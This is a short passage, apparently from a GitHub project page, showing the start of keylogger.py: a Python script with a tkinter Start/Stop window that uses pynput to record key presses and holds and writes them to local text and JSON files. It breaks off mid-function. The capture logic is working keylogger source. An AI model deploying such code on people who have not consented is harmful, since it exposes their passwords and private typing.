 Project
keylogger.py
Keylogger
Click "Start" to begin keylogging.
Start
Stop
1
2 import tkinter as tk
3 from tkinter import *
4 from pynput import keyboard
5 import json
6
7 keys_used = []
8 flag = False
9 keys = ""
10
11 def generate_text_log(key):
12     with open('key_log.txt', "w+") as keys:
13         keys.write(key)
14
15 def generate_json_file(keys_used):
16     with open('key_log.json', '+wb') as key_log:
17         key_list_bytes = json.dumps(keys_used).encode()
18         key_log.write(key_list_bytes)
19
20 def on_press(key):
21     global flag, keys_used, keys
22     if flag == False:
23         keys_used.append(
24             {'Pressed': f'{key}'}
25         )
26         flag = True
27
28     if flag == True:
29         keys_used.append(
30             {'Held': f'{key}'}